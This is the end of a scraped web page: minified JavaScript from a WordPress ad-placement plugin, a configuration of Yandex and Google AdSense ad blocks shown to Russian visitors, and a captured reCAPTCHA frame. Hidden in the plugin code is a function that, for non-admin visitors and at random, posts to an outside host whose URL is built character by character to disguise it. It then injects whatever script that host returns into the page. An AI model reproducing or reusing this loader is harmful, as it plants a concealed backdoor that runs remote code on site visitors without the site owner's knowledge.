0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"4519","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-10554422-1 -->\n<div id=\"yandex_rtb_R-A-10554422-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-1\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-1\"\n    })\n})\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4520","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-2 -->\n<div id=\"yandex_rtb_R-A-10554422-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-2\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-2\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"4521","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-3 -->\n<div id=\"yandex_rtb_R-A-10554422-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-3\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-3\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-4 -->\n<div id=\"yandex_rtb_R-A-10554422-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-4\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-4\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-5 -->\n<div id=\"yandex_rtb_R-A-10554422-5\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-5\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-5\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"ID":"4524","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-6 -->\n<div id=\"yandex_rtb_R-A-10554422-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-6\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-6\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4528","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-11 -->\n<div id=\"yandex_rtb_R-A-10554422-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-11\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-11\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"4529","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-7 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-7\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6030","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-8 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-8\",\n        \"type\": \"floorAd\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6767","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-9 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-9\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6768","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-10 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-10\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6900","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9490855867\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6901","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1873022629\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ITdGyRtb3siE7l1qm84L8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769062421195');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>